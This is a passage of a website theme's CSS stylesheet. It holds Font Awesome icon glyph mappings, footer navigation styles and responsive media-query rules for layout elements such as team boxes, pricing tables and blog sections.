rrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
 
 
ul.footernav {
	border-top: 1px solid #ccc;
	list-style: none;
	padding: 0;
	padding-top: 10px;
}
.footernav li {
	padding: 10px;
	font-family: "Oranienbaum", serif;
	text-transform: uppercase;
	font-size: 22px;
	display: inline;
}
.footernav li a {
	font-weight:300;
}

.footernav li a:hover, .footernav li a.menu-current {
	color:	#de0018 !important;
}
 
.navbar-default {
	border-color: #e7e7e7;
	border: none;
	min-height: 130px;
}
 
 /* Responsive CSS Styles Table of Contents */


@media only screen and (min-width: 1000px) and (max-width: 1169px){
a.logo {
    margin: 1px 0px 0px 50px;
}
.team-box1:hover .hover-box, .team-box1.active .hover-box {
    top: 82px;
}
.team-box1 .hover-box {
    top: 320px;
}
.social-icons-1 li.first {
    margin-left: 12px;
}
.pricetable-holder .arrow {
	display:none;
}
.feature-box2 .content-box {
    padding: 31px 0px 0px;
}
.feature-box2 .content-box .arrow-left {
    top: 84px;
}
.feature-box4 .iconbox-mtiny {
    top: 149px;
}
.team-holder2 .img-holder .icon-box {
    top: 261px;
}
.team-holder2:hover .icon-box {
	top:206px;
	}
.team-holder2 .social-icons-1 {
    margin: 2px 0px 0px;
}
.team-holder2 .social-icons-1 li.first {
    margin-left: 0px;
}
.post-author-image {
    top: 193px;
}
.blog-holder2 .text-box-right.more-padding-1 {
    padding: 0px 0px 0px 0;
}
.search-smallicon2 {
	top:20px;
	right:-800px;
}
.blog-holder3 .blog-img-holder .overlay .post-info {
    padding: 112px 0 0 44px;
}
.blog-holder3.two .blog-img-holder .overlay .post-info {
    padding: 234px 0 0 30px;
}
.testimonials5 .social-icons-2 li:first-child a {
	margin-left:15px;
}
.feature-box12 .iconcircle-small {
    left: 109px;
}
.email_input {
    width: 86%;
}
.blog-holder4 .post-infoicon{
	margin-bottom:8px;
	 }
.team-holder4 .icon-holder .social-icons-2 li:first-child {
    margin-top:20px;
}
.team-holder4 .icon-holder {
	min-height: 233px;
}
div.demo {
    width: 100%;
}
.feature-box4 .iconbox-xtiny {
    top: 0;
}
.team-holder5:hover .image-holder .hover-box {
	top:80px;
}
.header-inner.two .overlay {
    height: 160px;
}
.header-inner .title {
    padding: 52px 0 0;
}
.header-inner.two {
    height: 260px;
}
.feature-box31 .image-holder .price {
    left: 75px;
    top: 170px;
}


}


@media only screen and (min-width: 768px) and (max-width: 999px){
	
	.sticky-wrapper{ height:500px;}
	
.container{ width:94%;}

.bmargin{
	margin-bottom:40px;
	}
.section-side-image .image-holder.two {
    width: auto;
}
.team-box1 {
	width:80%;
	margin:0 auto;
}
.team-box1:hover .hover-box, .team-box1.active .hover-box {
    top: 160px;
}
.team-box1 .hover-box {
    top: 361px;
}
.sub-title {
    width: 70%;
}
.pricetable-holder .arrow {
	display:none;
}
.feature-box2 .content-box {
    padding: 74px 0px 0px;
}

.colmargin{ 
	margin:0 0 70px 0;
}
.feature-box4 .iconbox-mtiny {
    top: 213px;
}
.team-holder2 .img-holder .icon-box {
    top: 405px;
}
.team-holder2:hover .icon-box {
	top:350px;
	}
.team-holder2 .social-icons-1 {
    margin: 2px 0px 0px;
}
.team-holder2 .social-icons-1 li.first {
    margin-left: 0px;
}
.post-author-image {
    top: 222px;
}
.socialicon-holder {
    padding: 20px 0px 0px 237px;
}
.contact-info-holder{
	margin-bottom:30px;
	}
.contact-info-holder .sideline {
	display:none;
}
.feature-box7{
	margin-bottom:30px;
	}
.item-holder {
	margin-bottom:30px;
}

#header {
    padding: 0 0 15px 0;
}
#header2 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
#header4 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
#header3 {
	height:80px;
    }
.menu-main {
	background-color:#161616;
    }
.menu-main2 {
	background-color:#fff;
    }
.sec-topmargin {
    margin-top:0px;
}
.search-smallicon2 {
	top:20px;
	right:-580px;
}
.client-list2 .col-md-4 {
    border-right: none;
}
.blog-holder3 .blog-img-holder, .blog-holder3.two .blog-img-holder {
    margin: 0 0 30px 0;
}
.testimonials5 .social-icons-2 li:first-child a {
	margin-left:80px;
}
.testimonials5 {
	margin-bottom:80px;
}
.background-imgholder-full.img1, .background-imgholder-full.img2 {
	background:none;
	height:auto;
}

.feature-box12 {
	margin-bottom:80px;
}
.feature-box12 .iconbox-small {
    left: 310px;
}
.email_input {
    width: 80%;
}
.team-holder4 .icon-holder .social-icons-2 li:first-child {
    margin-top:20px;
}
.team-holder4 .icon-holder {
	min-height: 341px;
}
.pricetable-holder2 th .title-header.first {
	margin-top:28px;
}
.pricetable-holder2 a.btn2 {
	padding:10px 20px;
}
.pricetable-holder2 a.btn13 {
	padding:10px 20px;
}
.col-divider-margin {
	margin-top:0px;
}
.col-divider-margin-1, .col-divider-margin-2, .col-divider-margin-3, .col-divider-margin-4, .col-divider-margin-5, .col-divider-margin-6{
	margin-top:0px;
	}


  
/*===== Construction styles =======*/  
.team-holder5 .image-holder .hover-box {
	top:380px;
}
.header-inner.two .overlay {
    height: 160px;
}
.header-inner .title {
    padding: 52px 0 0;
}
.header-inner.two {
    height: 260px;
}
.navbar-default {
	min-height: 70px;
}

}



@media only screen and (min-width: 640px) and (max-width: 767px){


.container{ width:94%;}

.bmargin{
	margin-bottom:40px;
	}
.section-side-image .text-inner {
    padding: 80px 80px 80px 40px;
}
.section-side-image .text-inner.two {
    padding: 0px 80px 80px 40px;
}
.sub-title {
    width: 80%;
}
.team-box1 {
	width:50%;
    top: 391px;
	margin:0 auto;
}
.team-box1:hover .hover-box, .team-box1.active .hover-box {
    top: 150px;
}
.team-box1 .hover-box {
    top: 361px;
}
.pricetable-holder .arrow {
	display:none;
}

.sec-padding {
    padding: 60px 0px;
}
.sec-tpadding{
	padding:60px 0 0 0;
	}
.sec-bpadding{
	padding:0 0 60px 0;
	}
.feature-box2 .content-box {
    position: relative;
    padding: 39px 0px 49px;
}
.colmargin{ 
	margin:0 0 60px 0;
}
.feature-box4 .iconbox-mtiny {
	display:none;
}
.team-holder2 .img-holder .icon-box {
    top: 559px;
}
.team-holder2:hover .icon-box {
	top:494px;
	}
.team-holder2 .social-icons-1 {
    margin: 2px 0px 0px;
}
.team-holder2 .social-icons-1 li.first {
    margin-left: 0px;
}
.item-holder{
	margin-bottom:30px;
	}
.tabs-content {
    width: 100%;
    padding: 0% 0% 0%;
}
.video-wrapper {
	margin-bottom:30px;
}
.post-author-image {
    top: 416px;
}
.contact-info-holder{
	margin-bottom:30px;
	}
.socialicon-holder {
    padding: 20px 0px 0px 176px;
}
.contact-info-holder .sideline {
	display:none;
}

.img-holder{
	margin-top:30px;
	}
.section-side-image .text-inner {
    padding: 80px 15px 80px 15px;
}
.blog-holder2 .img-holder {
    margin-top: 0px;
}
#header2 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
#header4 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
.menu-main {
	background-color:#161616;
    }
.menu-main2 {
	background-color:#fff;
    }
.sec-topmargin {
    margin-top:0px;
}
.search-smallicon2 {
	top:20px;
	right:-450px;
}
.client-list2 .col-md-4 {
    border-right: none;
}
.blog-holder3 .blog-img-holder, .blog-holder3.two .blog-img-holder {
    margin: 0 0 30px 0;
}
.testimonials5 {
	margin-bottom:80px;
}
.testimonials5 .social-icons-2 li:first-child a {
	margin-left:180px;
}
.testimonials5 {
	margin-bottom:80px;
}
.background-imgholder-full.img1, .background-imgholder-full.img2 {
	background:none;
	height:auto;
}
.feature-box12 {
	margin-bottom:80px;
}
.feature-box12 .iconbox-small {
    left: 246px;
}
.email_input {
    width: 74%;
}
.team-holder4 .icon-holder .social-icons-2 li:first-child {
    margin-top:100px;
}
.team-holder4 .image-holder.lesswidth2 {
    width: 70%;
}
.team-holder4 .icon-holder {
    min-height: 550px;
    width: 30%;
}
.team-holder4 .icon-holder .social-icons-2 {
	width: 30%;
	margin-left:70px;
}
.team-holder4 .icon-holder .social-icons-2 li a {
	font-size:28px;
	margin-bottom:30px;
}


.team-holder9 .icon-holder .social-icons-2 li:first-child {
    margin-top:100px;
}
.team-holder9 .image-holder.lesswidth2 {
    width: 70%;
}
.team-holder9 .icon-holder {
    min-height: 550px;
    width: 30%;
}
.team-holder9 .icon-holder .social-icons-2 {
	width: 30%;
	margin-left:70px;
}
.team-holder9 .icon-holder .social-icons-2 li a {
	font-size:28px;
	margin-bottom:30px;
}


.pricetable-holder2 a.btn2 {
	padding:6px 5px;
}
.pricetable-holder2 a.btn13 {
	padding:6px 0px;
}
.feature-box21 .text-box {
    padding: 60px;
}
.feature-box22.margin-bottom {
	margin-bottom:60px;
}
.blog-holder3.two .blog-img-holder .overlay .post-info {
    padding: 35px 0 0 30px;
}
.feature-box20{ margin-bottom:80px;}

.feature-box20 .iconbox-tiny {
    left: 258px;
}
.col-divider-margin {
	margin-top:0px;
}
.col-divider-margin-1, .col-divider-margin-2, .col-divider-margin-3, .col-divider-margin-4, .col-divider-margin-5, .col-divider-margin-6{
	margin-top:0px;
	}
.sub-title-2 {
    width: 90%;
}

.navbar-default {
	min-height: 70px;
}

}


@media only screen and (min-width: 480px) and (max-width: 639px){
	
.container{ width:94% !important;}
.topbar .container { width: 100% !important;
padding:0; 
}

.section-side-image .text-inner {
    padding: 80px 80px 80px 40px;
}
.section-side-image .text-inner.two {
    padding: 0px 80px 80px 40px;
}
.sub-title {
    width: 100%;
}
.team-box1 {
	width:60%;
	margin:0 auto;
}
.team-box1:hover .hover-box, .team-box1.active .hover-box {
    top: 150px;
}
.team-box1 .hover-box {
    top: 320px;
}
.pricetable-holder .arrow {
	display:none;
}

.sec-padding {
    padding: 40px 0px;
}
.sec-tpadding{
	padding:40px 0 0 0;
	}
.sec-bpadding{
	padding:0 0 40px 0;
	}
.feature-box2 .content-box {
    padding: 53px 0px 53px;
}
.colmargin{ 
	margin:0 0 50px 0;
}
.tabs-content1 .padding-left-3 {
    padding: 0px 0px 0px 0px;
}
.feature-box4 .iconbox-mtiny {
	display:none;
}
.team-holder2 .img-holder .icon-box {
    top: 559px;
}
.team-holder2:hover .icon-box {
	top:435px;
	}
.team-holder2 .social-icons-1 {
    margin: 2px 0px 0px;
}
.team-holder2 .social-icons-1 li.first {
    margin-left: 0px;
}
.team-holder2 {
	margin-bottom:30px;
}
.item-holder {
	margin-bottom:30px;
}
.video-wrapper {
	margin-bottom:30px;
}
.contact-info-holder{
	margin-bottom:30px;
	}
.socialicon-holder {
    padding: 20px 0px 0px 110px;
}
.contact-info-holder .sideline {
	display:none;
}
.img-holder{
	margin-top:30px;
	}
.section-side-image .text-inner {
    padding: 80px 15px 80px 15px;
}
.blog-holder2 .img-holder {
    margin-top: 0px;
}
#header2 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
#header4 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
.menu-main {
	background-color:#161616;
    }
.menu-main2 {
	background-color:#fff;
    }
.sec-topmargin {
    margin-top:0px;
}
.search-smallicon2 {
	top:20px;
	right:-300px;
}
.client-list2 .col-md-4 {
    border-right: none;
}
.blog-holder3 .blog-img-holder, .blog-holder3.two .blog-img-holder {
    margin: 0 0 30px 0;
}
.blog-holder3 .blog-img-holder .overlay .post-info {
    padding: 79px 0 0 44px;
}
.blog-holder3.two .blog-img-holder .overlay .post-info {
    padding: 177px 0 0 30px;
}
.blog-holder3 .blog-img-holder .post-info .post-infoicon {
    margin-bottom: 5px;
}
